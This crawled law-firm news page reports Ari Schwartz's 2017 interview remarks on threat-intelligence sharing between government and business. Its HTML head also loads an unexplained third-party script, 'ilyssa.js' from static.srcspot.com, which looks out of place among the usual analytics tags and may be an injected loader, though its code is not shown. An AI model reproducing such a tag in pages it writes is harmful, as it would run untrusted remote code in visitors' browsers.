

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre
body_size: 6936
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP</title>
<meta name="title" content="SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre" />
<meta property="og:type" content="website" />
<meta property="og:title" content="SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre" />

<meta class="swiftype" name="title" data-type="string" content="SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">SearchSecurity interviews ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors | About | Venable LLP&amp;body=https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 06, 2017                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/ari-schwartz">Ari Schwartz</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>SearchSecurity</em> interviews Ari Schwartz on threat intel sharing between the public and private sectors</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2017%2F04%2Femsearchsecurityem-interviews-ari-schwartz-on-thre" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | SearchSecurity interviews Ari Schwartz on threat intel sharing between the public and private sectors&amp;body=https://www.venable.com/about/news/2017/04/emsearchsecurityem-interviews-ari-schwartz-on-thre" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable's Managing Director of Cybersecurity Services, <a href="https://www.venable.com/ari-schwartz/" target="_self">Ari Schwartz</a>, was interviewed in an April 6, 2017, <em>SearchSecurity</em> article on a push by intelligence officials to increase the sharing of threat intelligence between the public and private sectors. National Security Agency deputy director Richard Ledgett and FBI director James Comey recently said cybersecurity defense could be improved if businesses were more willing to share cyberattack information with the federal government.</p>
<p>"I don't think that more information sharing from the government is going to make a huge dent in the cybersecurity issue," said Schwartz. "I do think that government information will help certain kinds of companies in certain situations and therefore is worth pushing for, but anyone suggesting that it is going to change the ability to protect most companies is overstating the case. Greater info sharing is helpful, but it does not solve every cybersecurity problem that we have."</p>
<p>According to Schwartz, a primary concern among businesses is the added risk by sharing information without any incentives. "They need to continue to promote sharing [and] demonstrate success through the Automated Indicator Sharing program and promote Information Sharing and Analysis organizations," he said. "The majority of the rest are a general concern from companies about sharing breach information with anyone outside the company. This is harder to overcome. The best way is to build sharing organizations that engender trust over time."</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/cybersecurity-services">Cybersecurity Services</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
